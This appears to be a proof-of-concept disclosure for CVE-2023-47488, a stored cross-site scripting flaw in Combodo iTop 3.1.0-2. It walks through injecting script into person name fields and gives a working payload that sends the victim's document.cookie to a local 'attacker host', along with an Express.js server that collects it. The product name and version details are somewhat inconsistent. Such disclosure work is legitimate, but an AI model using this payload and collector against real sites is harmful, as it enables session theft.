CVE-2023-47488
Product detail ⌗
Multiple cross-site scripting (XSS) vulnerabilities in Combode Top version 3.1.0-2-11973 built on 2023-08-02. allow user to inject the malicious script code which send get request along with the cookie to the attacker host via the parameter "attr_manager_id" in General information page, and parameter id on contact page.
Prerequisite ⌗
Install iTop from official Combodo Github repository GitHub page
iTOP version 4.0.3 released on Aug 9

Installed iTOP version 3.1.0-2
Exploitation ⌗

1. Create a new person

2. Use a basic XSS payload
<script>alert('XSS')</script>

3. The script executed for both of field which is Last Name and First Name.


4. Host the attacker server on another port which is port 5555.
// Require express and create an instance of express app
const express = require('express');
const app = express();
// Define a port number
const port = 5555;
// Define a route for GET requests on '/'
app.get('/', (req, res) => {
// Extract the 'get' query parameter
const cookieData = req.query.get;
// Log the cookie data to the console
console.log('Received cookie data:', cookieData);
// Respond with a success message
res.send('Cookie data received');
});
// Start the server
app.listen(port, () => {
console.log(`Server listening at http://localhost:${port}`);
});

5. Use another XSS payload which send a get request to localhost port 5555 (attacker host).
<script>
var xhr = new XMLHttpRequest();
xhr.open('GET', 'http://localhost:5555/?get=' + encodeURIComponent(document.cookie));
xhr.onload = function() { console.log(xhr.responseText); };
xhr.send();
</script>
